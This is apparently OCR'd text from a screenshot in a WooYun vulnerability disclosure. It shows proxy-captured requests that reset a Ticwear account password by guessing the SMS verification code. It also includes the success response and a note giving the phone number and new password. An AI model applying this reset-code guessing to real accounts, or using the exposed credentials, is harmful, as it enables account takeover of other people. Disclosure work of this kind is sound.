 # Host Method URL
6529 http://account.ticwear.com GET /sms?phone=19999999999&type=reset_pwd&appkey=com.mobvoi.android
6539 http://account.ticwear.com POST /pwd/reset/captcha_check
6540 http://account.ticwear.com POST /pwd/reset
6541 http://heartbeat.mobvoi.com GET /api/config/watch/ticwear
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: ngx_openresty/1.4.3.1
Date: Fri, 13 Nov 2015 12:51:27 GMT
Content-Type: application/json; charset=UTF-8
Connection: keep-alive
Content-Length: 64
猜解出来的短信验证码填入客户端，密码重置成功。
账号：19999999999 密码：zxcvbnm1
{"redirect_url":"","err_msg":"","err_code":0,"status":"success"}
? < + > Type a search term
0 matches
www.wooyun.org